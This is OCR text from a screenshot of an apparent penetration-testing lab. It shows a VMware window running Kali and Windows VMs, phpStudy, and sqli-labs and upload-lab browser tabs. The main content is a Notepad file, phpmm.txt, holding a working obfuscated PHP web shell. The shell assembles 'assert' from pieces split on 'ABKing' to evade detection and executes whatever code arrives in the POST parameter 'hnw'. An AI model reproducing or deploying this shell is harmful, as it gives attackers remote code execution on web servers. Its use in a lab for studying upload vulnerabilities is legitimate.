 Windows 10 x64 server - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali-Linux-2021.2-vmware
kali
Windows 10 x64
Windows 10 x64 server
共享虚拟机 (已弃用)
主页
kali
Windows 10 x64 server
Edge
upload-
sqli-labs-...
sqli-labs-...
phpStudy 2016
运行状态
Apache:
MySQL:
phpStudy 启停
启动 停止 重启
提示信息
Apache已经启动.. 17:17:41
MySQL已经启动... 17:17:41
运行模式 PHP版本
系统服务
非服务模式
应用
MySQL管理器
其他选项菜单
phpmm.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
phpinfo();
function argu($a, $b){
$ext = explode('ABKing',$a);
$ext1 = $ext[0];
$ext2 = $ext[1];
$ext3 = $ext[2];
$ext4 = $ext[3];
$ext5 = $ext[4];
$ext6 = $ext[5];
$arr[0] = $ext1.$ext2.$ext3.$ext4.$ext5.$ext6;
$arr[1] = $b;
return $arr;
}
$b = $_POST['hnw'];
$arr = argu("aABKingsABKingsABKingeABKingrABKingt", $b);
$x = $arr[0];
$y = $arr[1];
array_map($x, array($y));
?>
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
在这里输入你要搜索的内容
网络 4
无法连接到 Internet
2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Windows Ink 工作区
万网官网登陆 搜索一下
28℃ 晴朗
17:29